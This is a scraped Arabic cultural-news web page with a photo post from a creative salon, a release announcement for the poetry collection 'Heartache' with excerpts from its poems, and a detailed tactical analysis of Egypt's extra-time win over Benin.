<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385090351-1-300x200.jpg" alt="" width="300" height="200" class="alignnone size-medium wp-image-10561" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385090351-1-300x200.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385090351-1-1024x683.jpg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385090351-1-768x512.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385090351-1-1536x1024.jpg 1536w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385090351-1-450x300.jpg 450w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385090351-1.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385093061-300x200.jpg" alt="" width="300" height="200" class="alignnone size-medium wp-image-10562" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385093061-300x200.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385093061-1024x683.jpg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385093061-768x512.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385093061-1536x1024.jpg 1536w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385093061-450x300.jpg 450w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385093061.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385087447-300x169.jpg" alt="" width="300" height="169" class="alignnone size-medium wp-image-10563" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385087447-300x169.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385087447-1024x576.jpg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385087447-768x432.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385087447-500x281.jpg 500w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768385087447.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /><br />
في حضرة الإبداع…<br />
المحبة تصنع الجمال<br />
والجدية تصنع الفارق</p>
<p>#الدكتورة_شيماء_عمارة<br />
#صالون_في_حضرة_الإبداع<br />
#رمز_الاختلاف<br />
#زيدو_زياد_إسماعيل<br />
#حميد_الرقيمي<br />
#كتارا<br />
#عمى_الذاكرة<br />
#العمل_الثقافي_الجاد</p>
<p>ألبوم الصور &#8211;  Enjoy it ❤<br />
https://www.facebook.com/media/set/?set=a.1319344153558189&#038;type=3</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
													<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">نُشِرت في</span> <a href="https://ebdaalarab.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/" rel="category tag">غير مصنف</a>			</span>
																	
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://ebdaalarab.com/2026/01/14/%d8%b5%d9%88%d8%b1-%d8%b5%d8%a7%d9%84%d9%88%d9%86-%d9%81%d9%8a-%d8%ad%d8%b6%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d8%8c-%d8%b1%d9%85%d8%b2-%d8%a7%d9%84%d8%a7%d8%ae%d8%aa/#respond"><span class="leave-reply">أضف تعليقاً</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-10546 -->

				
					
	<article id="post-10540" class="post-10540 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://ebdaalarab.com/2026/01/12/%d9%88%d8%ac%d8%b9-%d8%a7%d9%84%d9%82%d9%84%d8%a8-%d8%af%d9%8a%d9%88%d8%a7%d9%86-%d8%b4%d8%b9%d8%b1-%d8%aa%d8%ac%d8%b3%d9%8a%d8%af-%d8%ad%d9%8a-%d9%84%d9%84%d9%88%d8%ac%d8%b9-%d8%a7%d9%84%d8%b0/" rel="bookmark">وجع القلب&#8221; ديوان شعر تجسيد حي للوجع الذي تتقاذفه عواصف نبضاته</a></h1>
			
						<div class="entry-meta">
				<span class="sep">كُتب يوم </span><a href="https://ebdaalarab.com/2026/01/12/%d9%88%d8%ac%d8%b9-%d8%a7%d9%84%d9%82%d9%84%d8%a8-%d8%af%d9%8a%d9%88%d8%a7%d9%86-%d8%b4%d8%b9%d8%b1-%d8%aa%d8%ac%d8%b3%d9%8a%d8%af-%d8%ad%d9%8a-%d9%84%d9%84%d9%88%d8%ac%d8%b9-%d8%a7%d9%84%d8%b0/" title="1:37 م" rel="bookmark"><time class="entry-date" datetime="2026-01-12T13:37:54+03:00">12 يناير، 2026</time></a><span class="by-author"> <span class="sep"> بواسطة </span> <span class="author vcard"><a class="url fn n" href="https://ebdaalarab.com/author/ebda/" title="عرض جميع المواضيع التي كتبها Ebda" rel="author">Ebda</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://ebdaalarab.com/2026/01/12/%d9%88%d8%ac%d8%b9-%d8%a7%d9%84%d9%82%d9%84%d8%a8-%d8%af%d9%8a%d9%88%d8%a7%d9%86-%d8%b4%d8%b9%d8%b1-%d8%aa%d8%ac%d8%b3%d9%8a%d8%af-%d8%ad%d9%8a-%d9%84%d9%84%d9%88%d8%ac%d8%b9-%d8%a7%d9%84%d8%b0/#respond"><span class="leave-reply">رد</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>&#8220;وجع القلب&#8221; ديوان شعر تجسيد حي للوجع الذي تتقاذفه عواصف نبضاته</p>
<p>متابعة عمرو الكاشف</p>
<p>صدر عن دار نفرتيتي للطباعة والنشر ديوان (وجع القلب) للكاتب الصحفي رفعت حسن الزهري الذي يضم العديد من القصائد بالشعر الحر الفصيح والعامي.. وهو تجسيد حي للوجع الذي تتقاذفه عواصف نبضاته.<br />
  وتحاول قصائد الديوان التعبير عن مكنون القلوب التي وجعها ألم الوجد للمحبوب..ما بين صد وإعراض وهجر..ما بين اقبال وإدبار وخداع ..ما بين حب ضائع كان كالوهم جاء ضد مقادير الزمن ..  وحب قائم باق حتى بعد أن فارق الأحبة دار الحياة إلى دار البقاء..وحب مستمر طالما أستمرت الحياة.<br />
  القصائد تجسيد حي للوجع المدفوع بعواطف مشبوبة عطشى لقطرات من نهر الحبيب البخيل ..فإن حب الأسمى المفارق هو نبع دافق بموفور المشاعر المرهفة..وهو دافع لحياة المثل العليا.. وبلسم الجراح .<br />
من قصيدة &#8221; أبي&#8221; :<br />
أَبِي مَوَالُ الْمَسَاء<br />
رَهْنُ النِدَاء<br />
لِلضَّعِيفَ السَّنَد<br />
يَجُودُ بِالْمَدَد<br />
أَبِي لِلْحَقِ الْعَمَد<br />
عَاشَ فِي كَبِد<br />
أَبِي الضِّيَاء<br />
أُنْشُودَةُ السَّمَاء<br />
كَلِمَاتُ أَبِي سَكِّينَة<br />
أَزَهَّارٌ فِي خَمِيلَة<br />
أَبِي الدَّوَاء<br />
يَجْرِي فِي الدِّمَاء<br />
&#8230;..<br />
من قصيدة &#8221; تاج حسن &#8221; :<br />
كَالْطَّيْفِ كَالْنُّور<br />
سَاعَةَ الْبُكُور<br />
أُمِّيَّ لَحْنِ الطُّيُور<br />
تُوقِظُ سَاكِنَ الْقُبُور<br />
هَائِمًا بِهَمْسٍ وَلَمْسٍ أَخُور<br />
وَمَا بِي مِنْ خُدُور<br />
أَصْحُو مُقْبِلًا مَسْرُور<br />
***<br />
كَلِمَاتُ أُمِّي زُهُور<br />
نَظَرَتْهَا حُبور<br />
أَتُوَضَّأُ بِوَجْهِهَا الطَّهُور<br />
أُصَلِّي عِنْدَ قَدَمِهَا النُّور<br />
تَدْعُو يُجِيبُهَا رَبُّ غَفُور<br />
&#8230;.<br />
من قصيدة &#8221; جيهان &#8221; :<br />
هَلَّت فَأَطَلَّ النُّور<br />
وَرَقَ الْقَلْبُ فِي حُبور<br />
ثَغْرُهَا يَفُوهُ الْعَبِير<br />
وَالْكَلِمَاتُ فَرَّاشَاتُ تَدُور<br />
كَالْطَّيْفِ كَالْشُّعُور<br />
يَلْثُم وَجْنَاتِ الزُّهُور<br />
&#8230;&#8230;<br />
من قصيدة &#8220;البدر أحتجب &#8221; :<br />
ذَلِكَ الْبَدْرُ تُخْفِيهِ السُّحْب<br />
طَالَ الْغِيَابُ خَلْفَ الحُجُب<br />
رَامَ الْقَلْبُ بَدْرًا عَنْهُ يَغِب<br />
عَلِيلٌ وَالْمَوْتُ مِنهُ إِقْترَب<br />
أَيَضِنُ بِجَمَالِهِ عَمِّنَّ أَحَب<br />
أَلِغَيْرِنَا أَخَلَصَ واِسطَحَب<br />
كَمْ شَكَّا الْفُؤَادُ كَمْ طَلَب<br />
كَمْ أَرْسَلَ شَفِيعًا كَمْ كَتب<br />
&#8230;&#8230;.<br />
من قصيدة &#8221; عساها تعود&#8221;:<br />
إِنْ نَدَمَ الْقَلْبُ وَأَسَفَ الْجَفَاء<br />
حِينَ تَذُوبُ فِي اللَيْلِ السَمَاء<br />
أَوْ شَاخَ الزَهْرُ وَعَزَّ اللِقَاء<br />
وَأَدَبَرَ الرَبِيعُ يَطِويهِ الْفَنَاء<br />
وَنَاحَ الطَيْرُ عَوِيلاً وَبُكَاء<br />
أُذْكُرِي طِيفاً دَعَاكِ لِلْبَقَاء<br />
&#8230;<br />
من قصيدة &#8221; شقاء قلب &#8221; :<br />
ذلك القلب ما أشقاه<br />
ينثر النور حلو الشفاه<br />
كم روى الزهر من دماه<br />
وتغنى الطير في ضياه<br />
ملاذ الضعيف أرضه وسماه<br />
&#8230;&#8230;<br />
 يذكر أن ديوان &#8221; وجع القلب&#8221; سيعرض في جناح دار نفرتيتي للطباعة والنشر بمعرض القاهرة الدولي للكتاب الذي يعقد ما بين يوم 21 يناير حتى يوم 3 فبراير 2026 .</p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260112-WA0067-300x207.jpg" alt="" width="300" height="207" class="alignnone size-medium wp-image-10541" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260112-WA0067-300x207.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260112-WA0067-435x300.jpg 435w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260112-WA0067.jpg 593w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768214049808-300x296.jpg" alt="" width="300" height="296" class="alignnone size-medium wp-image-10542" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768214049808-300x296.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768214049808-768x757.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768214049808-304x300.jpg 304w, https://ebdaalarab.com/wp-content/uploads/2026/01/FB_IMG_1768214049808.jpg 864w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG_٢٠٢٦٠١١٢_١٢٣٦١٢-227x300.jpg" alt="" width="227" height="300" class="alignnone size-medium wp-image-10543" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG_٢٠٢٦٠١١٢_١٢٣٦١٢-227x300.jpg 227w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG_٢٠٢٦٠١١٢_١٢٣٦١٢-777x1024.jpg 777w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG_٢٠٢٦٠١١٢_١٢٣٦١٢-768x1013.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG_٢٠٢٦٠١١٢_١٢٣٦١٢-1165x1536.jpg 1165w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG_٢٠٢٦٠١١٢_١٢٣٦١٢-1553x2048.jpg 1553w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG_٢٠٢٦٠١١٢_١٢٣٦١٢-scaled.jpg 1941w" sizes="auto, (max-width: 227px) 100vw, 227px" /></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
													<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">نُشِرت في</span> <a href="https://ebdaalarab.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/" rel="category tag">غير مصنف</a>			</span>
																	
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://ebdaalarab.com/2026/01/12/%d9%88%d8%ac%d8%b9-%d8%a7%d9%84%d9%82%d9%84%d8%a8-%d8%af%d9%8a%d9%88%d8%a7%d9%86-%d8%b4%d8%b9%d8%b1-%d8%aa%d8%ac%d8%b3%d9%8a%d8%af-%d8%ad%d9%8a-%d9%84%d9%84%d9%88%d8%ac%d8%b9-%d8%a7%d9%84%d8%b0/#respond"><span class="leave-reply">أضف تعليقاً</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-10540 -->

				
					
	<article id="post-10532" class="post-10532 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://ebdaalarab.com/2026/01/10/%d9%81%d9%88%d8%b2-%d9%85%d9%86%d8%aa%d8%ae%d8%a8-%d9%85%d8%b5%d8%b1-%d8%b9%d9%84%d9%89-%d9%85%d9%86%d8%aa%d8%ae%d8%a8-%d8%a8%d9%86%d9%8a%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d8%ba%d9%85-%d9%85%d9%86-%d8%aa/" rel="bookmark">فوز منتخب مصر على منتخب بنين بالرغم من تراجع الدفاع وعدم التمركز السليم * تحليل أداء يكتب/هشام ابوالدهب</a></h1>
			
						<div class="entry-meta">
				<span class="sep">كُتب يوم </span><a href="https://ebdaalarab.com/2026/01/10/%d9%81%d9%88%d8%b2-%d9%85%d9%86%d8%aa%d8%ae%d8%a8-%d9%85%d8%b5%d8%b1-%d8%b9%d9%84%d9%89-%d9%85%d9%86%d8%aa%d8%ae%d8%a8-%d8%a8%d9%86%d9%8a%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d8%ba%d9%85-%d9%85%d9%86-%d8%aa/" title="1:37 ص" rel="bookmark"><time class="entry-date" datetime="2026-01-10T01:37:37+03:00">10 يناير، 2026</time></a><span class="by-author"> <span class="sep"> بواسطة </span> <span class="author vcard"><a class="url fn n" href="https://ebdaalarab.com/author/ebda/" title="عرض جميع المواضيع التي كتبها Ebda" rel="author">Ebda</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://ebdaalarab.com/2026/01/10/%d9%81%d9%88%d8%b2-%d9%85%d9%86%d8%aa%d8%ae%d8%a8-%d9%85%d8%b5%d8%b1-%d8%b9%d9%84%d9%89-%d9%85%d9%86%d8%aa%d8%ae%d8%a8-%d8%a8%d9%86%d9%8a%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d8%ba%d9%85-%d9%85%d9%86-%d8%aa/#respond"><span class="leave-reply">رد</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>فوز منتخب مصر على منتخب بنين بالرغم من تراجع الدفاع وعدم التمركز السليم<br />
* تحليل أداء يكتب/هشام ابوالدهب<br />
&#8211; التشكيل الغير ثابت يقلل من الانسجام بين اللاعبين وعدم مشاركة اللاعبين يضعها فى عدم جاهزية عالية للمباريات القادمة الصعبة التى يخوضها المنتخب المصرى .<br />
&#8211; أدوار اللاعبين بعيدة عن بعضها التمركز ليس بشكل صحيح .<br />
&#8211; الرجوع للخلف وبداية تدخل الدفاع والتعامل من خط  18او داخل خط 18 واللعب من بعيد وعدم الضغط من منتصف الملعب والتراجع للخلف من الدفاع يسبب ضغط على منتخب مصر واحراز هدف<br />
&#8211; أحراز بنين هدف بسبب أرجاع الكرة من الخلف رجوع الكرة لحارس المرة وانت تبدأ هجمة يعرضك لقطع الكرة وضغط منتخب مصر وعدم الدفاع القيام بالادوار بشكل سليم واللعب من بعيد والوقوف داخل 18 حوالى 5 لاعبين بدون فائدة والكرة ملعوبة عرضية وتغير مسارها داخل المرمى ويخرجها الشناوى لكن المتابعة من لاعب بنين ويأتى من الخلف الى الامام ويخترق لاعب بنين بتوقع بسرعة من وسط دفاع  4 لاعبين يتفرجون عليه وهو يتقدم ويضع الكرة خطأ كبير من الدفاع الذى كان اقرب لاخراج الكرة .<br />
&#8211; كان لزم يتم الضغط على الخصم من منتصف الملعب لكن للاسف لم يتم ذلك واعطينا الفرصة لفريق بنين الضغط على منتخب مصر وتهديد مرمى الشناوى اكثر من مرة .<br />
&#8211; تريزجية مش لاعب نصف ملعب لكنة بيلعب جناح وده مؤثر على خط النصف لزم يكون فى لاعب متحرك ولاعب أرتكاز فى خط النصف الذى كان يعنى من خلل<br />
&#8211; نزول أمام عاشور وزيزو غير كثيرا من شكل الملعب لكن  لعب الشوط الاول كان لا يليق بالمنتخب المصرى لان كانت هناك هجمة مرموش فى الدقيقة 7 من الشوط الاول وأضاعها كنا لزم نروح لجون الخصم اكثر فى الشوط الاول واحراز هدف مبكر لكن الفريق المصرى طمع منتخب بنين انه يتجرأ ويصل لمرمى المنتخب المصرى اكثر من مرة واحراز هدف ولو كان عند بنين لاعب عنده مهارة فردية كان احرز اهداف لان المنتخب المصرى كان يرتكب خطأ كبير وهو اللعب من بعيد والتراجع الدفاع الى الخلف يعطى لفريق بنين جرأة كبيرة على هجومى مرمى المنتخب المصرى .<br />
&#8211; هجمة فى الدقيقة 19  أضاع مرموش هدية تمريرة صلاح ويضيع مرموش ثانى كرة فى الشوط الاول.<br />
&#8211; فى الدقيقة رفعة خطأ من ابراهيم عادل يضيع الكرة خارج الملعب الوضع التشريحى لم يكن مضبوط وهو يرفع الكرة .<br />
&#8211; تمركز قوى من فريق بنين فى الدفاع وتضيق المساحات والضغط على صلاح 4 لاعبين .<br />
&#8211; لعب تقليدى لزم نلعب على التحويلات والتمركز السليم فى الملعب<br />
ينتهى الشوط الاول النتيجة 0/0<br />
&#8211; الشوط الثانى هجمة منظمة لمنتخب مصر لكنها لم تكتمل الدقيقة 47<br />
&#8211; فى الدقيقة 51هجمة محمد صلاح ومرموش تطلع خارج الملعب تغطية قوية من بنين .<br />
&#8211; مرموش فول فى الدقيقة 52  ولم يحتسبة الحكم وأيضا صلاح فول ولم يحتسبة الحكم<br />
&#8211; فى الدقيقة 57 أضاع رامى ربيعة هدف<br />
&#8211; فى الدقيقة 64  لبنين كاد احراز هدف لولا تدخل الحارس الشناوى ونقذ الكرة.<br />
&#8211; فى الدقيقة مروان عطية يحرز هدف جميل فى المقص من زاوية قاتلة على لمين حارس مرمى بنين فى المقص .<br />
&#8211; اللعب يلعب ويرجع الى الخلف اكثر من اللازم المفروض يهاجم لتقليل الضغط على المنتخب المصرى المفروض يواجة منتخب بنين من منتصف الملعب وعدم ضغط منتخب مصرأكثر من اللازم وبالتراجع للخلف خطأ كبير .<br />
&#8211; التحرك بدون كرة لخلق مساحات فاضية ويكون هناك حلول للهجمة من المنتصف وعلى الاطراف وتولى المهمة للاعبين يجيدون ذلك .<br />
&#8211; الاخفاق الثالث من الحكم فى الدقيقة  79 فول لفتوح لم يحتسبة الحكم .<br />
&#8211; محمد صلاح وهجمة منظمة وأنفراد لكن صلاح تصويب الكرة فى الحارس كان لزم يضع الكرة بباطن القدم ارضية زاحفة لمين الحارس لسلامة احراز الهدف.<br />
&#8211; فول رابع لم يحتسب فى الدقيقة 90 فى الوقت الضائع<br />
&#8211; يبدأ الوقت الاضافى :<br />
&#8211; يمسك المنتخب المصرى الكرة وعرضية لكن بدون خطورة خارج الملعب<br />
&#8211; محمد صلاح باص خطأ ويضيع الكرة ويصلها الى الخصم عند خط 18 للفريق الخصم<br />
&#8211; ممنوع الباص فى مساحات ضيقة من دفاع منتخب مصر خارج خط 18 قريبة من الشناوى لان هذا يضغط غريق المنتخب المصرى ويؤدى الى قطع الكرة<br />
&#8211; أمام عاشور لزم يشارك المبارة القادمة من البداية فى منتصف الملعب ويزيد اثناء الهجوم ويرجع يدافع اثناء انقطاع الكرة للتصدى للفريق الخصم بسرعة<br />
&#8211; اخفاقلا خامس من الحكم لمسة أحتساب لمسة يد على امام عاشور لكن الكرة لم تلمس يده فى الوقت الاضافى اول 10 دقائق<br />
&#8211; اللعب من بعيد خطأ كبير لزم ضغط على الخصم من قريب جدا للاستحواز على الكرة وارباك اللاعب الخصم ورجوع الباك الى الخلف يسبب ضغط كبير على الفريق وارجاع الكرة الى الخلف وبداية الهجمة من منتصف الملعب وترجع الكرة للحارس المصرى خطأ كبير يؤدى الى قطع الكرة وضغط الفريق المصرى واحراز هدف كما حدث<br />
&#8211; فتوح خطأ مثل زيزو وارجاع الكرة الى الخلف لم يتعلموا الدرس لاعبين المنتخب المصرى .<br />
&#8211; أضاع أمام عاشور الكرة والتصويب من فوق العارضة لانه اخذ الكرة من تحتها وظهرة كان مائل للخلف المفروض ظهرة للامام 45 درجة<br />
&#8211; فى الدفيقة 97هدف ياسر ابراهيم بضربة رأسية متقنة فى المقص اليمين فى زاوية قاتلة<br />
&#8211; فى الدقيقة 123 هدف صلاح الثالث فى الوقت الاضافى الربع ساعة الاخيرة لتصبح النتيجة النهائية 3/0 ونتهى المباراة بفوز المنتخب المصرى لكرة القدم .<br />
هذه اللحظات لا تُقاس فقط بالمهارة الفردية، بل بكيفية التركيز الذهني للفريق في اللحظات الحاسمة — وهو ما نجح فيه المنتخب المصري بشكل حاسم.<br />
&#8211; واهم ايجابيات الأداء ونصل الى ايجابيات مصر في المباراة<br />
 • الصلابة الدفاعية في الأوقات الحرجة واللعب على قدرات الفريق الخصم .<br />
 • القدرة على الحسم في الأوقات الإضافية وتغيرات ناجحة ل حسام حسن الوقت الاضافى .<br />
 • الخبرة الفردية والمهارة الفردية للاعبين الكبار مثل صلاح وايضا المهاروة الفردية للاعب امام عاشور .<br />
&#8211; واهم سلبيات الأداء<br />
 • ضعف الإبداع في وسط الملعب أمام دفاع منظم مما تسبب فى زيادة هجومية لفريق بنين وبداية الهجمات بسبب عدم المواجه من منتصف الملعب وتراجع المنتخب المصرى .<br />
 • بطىء في الأداء الهجومي وعدم فعالية في إنهاء الهجمات بداية الشوط الاول واستمر الى نهاية حتى تغيير ونزول امام عاشور وزيزوتغير شكل هجوم المنتخب المصرى .<br />
 • أخطاء تكتيكية سمحت لبنين ببناء فرص وإدراك التعادل وتراجع المنتخب وارجاع الكرة للخلف واللعب من بعيد خطأ كل هذا عمل زيادة عدديه لمنتحب بنين.<br />
&#8211; النظر إلى الأمام<br />
لابد أن يقابل التأهل إلى ربع النهائي تغيرات فى اداء المنتخب والوقوف على تشكيل وطريقة لعب هجومية وتقريب الدفاع والضغط على الخصم  لاربك الخصم والاستحواذ السريع على الكرة والتحول من دفاع الى هجوم بسرعة هو إنجاز مهم لكنه يحتاج إلى تصحيح فني سريع قبل مواجهة المنافس المقبل — هو ساحل العاج.لان المبارة القادمة تكون صعبة اذا لم يتماسك منتخب مصر بحاجة لترسيخ توازن الفريق في الخطوط الخلفية والأمام الوسط حتى يكون الأداء متماسكاً مع الإمكانيات العالية.<br />
&#8211; الخلاصة:<br />
&#8211; الكابتن حسام حسن كان لا بد أن  يشارك فى مباريات ودية عديدة امام فرق قوية لتجربة اللاعبين واختيار لاعبين أمام فرق قوية فى افريقيا، واسيا ، واوروبا كان المفروض يفعل ذلك قبل الخوض فى كأس افريقيا  لكن عدد المباريات الودية كانت قليلة جداً أما الفترة القادمة يحتاج المنتخب خوض مباريات وودية عديدة أستعداد لكأس العالم .<br />
&#8211; عدم الثبات على التشكيل الاساسى وكل مباراة تجربة لاعبين يشتت الفريق لان التجربة تصلح قوى لمباريات ودية لا تصلح لمباريات فى الكأس او الدورى حتى لوكان فريق امامك ضعيف راحة اللاعبيين الاساسيين اكثر من مباراة غلط الراحة لنزول اللياقة البدنية ونزول المستوى لان الفرق المنافسة توجد بعض الفرق متماسكة وثابت التشكيل وجاهزية بدنية ولياقة وخبرة عالية وخاضوا مباريات ودية مع فرق قوية المباريات الودية مهمة لانك تجرب فيها اللاعبين وطريقة اللعب والشغل الخططى والتكتيكى المناسب لكل فريق والعب الافريقى يختلف عن اللعب الاوربى والاسيوى يختلف كان لزم يلعب المنتخب المصرى مباريات ودية عديدة مع فرق قوية عديدة والوقوف على أفضل تشكيل .<br />
&#8211; لا نشاهد اى كرات عرضية سليمة من فتوح ،محمد حمدى مستوى متواضع فى الشوط الاول من منتخب مصر صلاح كان بيجتهد ويهاجم وسط 4 لاعبين ويحاول الهرب من الرقابة الصيقة وباص بين صلاح ومرموش وكانوا يتبادلون السرعة<br />
&#8211; أفتقاد التصويب من الخارج بشكل سليم تصويب اللاعب ظهرة راجع للخلف عند التصويب يؤدى ذلك الى مرمر الكرة فوق العارضة كان لازم اثناء التصويب 45  الى الامام لعدم علو الكرة الى اعلى<br />
&#8211; الاعتمام على الهجمات الطويلة السريعة من المنتصف الملعب الى الامام مثل اللعب الانجليزى لكنها لا تنفع هذه الطريقة مع جميع الفرق لزم يكون هناك اللعب على الونج اليمين والشمال ورفع الكرة أمام 6  حتى لا يمسك الحارس بالكرة .<br />
&#8211; منتخب مصر لزم يلعب على الزيادة العددية بداية المباراة لاحراز الهدف السريع لارباك الفريق الخصم  ولا يتراجع منتخب مصر للخلف او يرجع الكرة للحارس او الباك لان هذا ضغط على منتخب مصر يتسبب فى احراز هدف كما حدث واحرز فريق بنين هدف .<br />
&#8211; يجب اللعب ان يكون سريع ولمسة ولعبة والحفاظ على الكرة ونقل الكرة بسرعة من المنتصف الى الونج الشمال او الونج اليمين لرفع الكرة داخل 18 من اجل احراز هدف .<br />
&#8211; استلام اللعب بالكرة بالظهر اكبر خطأ لانه مش بيكشف الملعب صح لانه مش معدول للكرة وسهل استحواز الخصم عليها وظهرت مع محمد صلاح استلام الكرة بظهرة بيضغط عليه اما يحصل على فول اما الكرة تضيع منه عند محاولتة عدل نفسة امام المرمى الخصم ووطبعا ظهر الاسلام بالظهر مع عديد من لاعبين منتخب مصر .<br />
&#8211; اما هدف بنين زيزو رجع الكرة للحارس من هذا خطأ لانك تعمل ضغط على الفريق عن رجوع الكرة وتسبب ضغط على الشناوى الذى تصرف خطأ ويظهر خطأ الدفاع فى عدم التمركز الصحيح وعدم التصدى للكرة او اخراجها خارج الملعب بسرعة وكانت الكرة قريبة من مدافعين لاعبين المنتخب المصرى بالرغم كانت بعيدة من هجوم بنين الذى اخترق الدفاعات منتخب مصر بسرعة وبعد ان تصدى الشناوى للكرة انقض عليها بسرعة لاعب بنين واحرز هدف من وسط بطىْ من دفاع منتخب مصرلان دفاع مصر كان قريب من الكرة للاسف لم يتدحل 3 لاعبين من اخراج الكرة بسبب عدم التوقع والبطىء فى الاداء.<br />
&#8211; لولا المهارة الفردية أمام عاشور التى اعطت منتخب مصر قوة للرجوع مرة اخرى للملعب ونزول زيزو بدأ يأخذ الكرة من الاطراف ويعمل ويسبب خطورة على فريق بنين<br />
&#8211; تحركات محمد هانى ومحمد صلاح أو صلاح ومرموش كانت محفوظة قبل نزول زيزو وامام عاشور بدأ اللعب يتغير الشوط الثانى مع أضاعة فرص وأخفاق فى اللمسة الاخيرة .<br />
&#8211; الفرص اللى توفرت لفريق بنين لو توفرت لساحل العاج يستغلها ويترجمها هدف لان اخطاء المنتخب المصرى كانت كثيرة مع فريق متواضع ويختلف طبعا عن قوة  ساحل العاج وقوة الفريق واللاعبيين المميزين الذين يتحلوا بالمهارة الفردية وايضا اللاعبيين المحترفين فى النوادى الاوربية الدرجة الاولى ونوادى الدرجة الثانية خلاف منتخب بنين الذى تحترف بعض اللاعبين فى النوادى الاوربية نوادى الدرجة الثالثة .<br />
&#8211; التشكيل الذى انتهى به مباراة بنين هو أنسب تشكيل للسيطرة على ساحل العاج المباراة القادمة من البداية لازم نلعب هجوم ونقفل جيدا وتعديل اخطاء التمركز والمهم عدم تكرار الاخطاء والرجوع الى الخلف وارجاع الكرة للحارس السناوى خطأ كبير لعدم ضغط الفريق واستحواز الفريق الخصم على الكرة وقطع الكرة وتهديد المرمى او احراز هدف كما حدث فى مباراة بنين<br />
&#8211; لزم يكون اللعب والضغط من قريب مش من بعيد لانه اكبر غلط لازم اللاعب اللى امامك لو انت بعيد همه مش بيعرف يلعب سهل جدا يصوب او يمرر الكرة للاعب على يمين أو على الشمال للتهديد االمرمى<br />
&#8211; لزم التحرك بدون كرة لخلق مساحات فاضية لان اللاعب المتحرك بدون كرة اصعب من اللى معاه الكرة وبيخلق مساحات فاضية .<br />
&#8211; تحركات حسام حسن فى الشوط الثانى صائبة الجمدلله انه لم يخرج محمد صلاح اللى كان علية رقابة من 3 لاعبين الى 4 لاعبين كانت هذه الرقابة على صلاح تعطى فرصة اللاعب عمرو مرموش حرية التحرك وأمام عاشوربمهارة فردية التحرك فى الملعب لان الرقابة كانت على محمد صلاح الذى مرر الكرة للاعب امام عاشور وصوب الكرة فوق العارض لان ظهرة كان للخلف المفروض يكون ظهرة للامام 45 درجة .<br />
